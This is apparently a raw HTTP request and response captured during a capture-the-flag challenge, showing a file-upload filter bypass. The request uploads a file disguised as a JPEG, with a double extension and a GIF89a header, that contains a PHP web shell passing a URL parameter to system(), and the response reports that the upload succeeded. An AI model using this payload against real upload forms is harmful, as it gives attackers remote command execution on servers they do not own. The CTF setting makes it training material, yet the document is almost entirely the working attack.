 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: ctfchallenges.ritsec.club:8003
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctfchallenges.ritsec.club:8003/upload.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3898282565140892781355134057
Content-Length: 420
-----------------------------3898282565140892781355134057
Content-Disposition: form-data; name="myFile"; filename="test1.php1.jpg"
Content-Type: image/jpeg
GIF89a;
<?php
system($_GET['cmd']);//or you can insert your complete shell code
?>
-----------------------------3898282565140892781355134057
Content-Disposition: form-data; name="submit"
go!
-----------------------------3898282565140892781355134057--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 16 Nov 2019 09:23:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 37
Connection: close
<p>file uploaded, refresh gallery</p>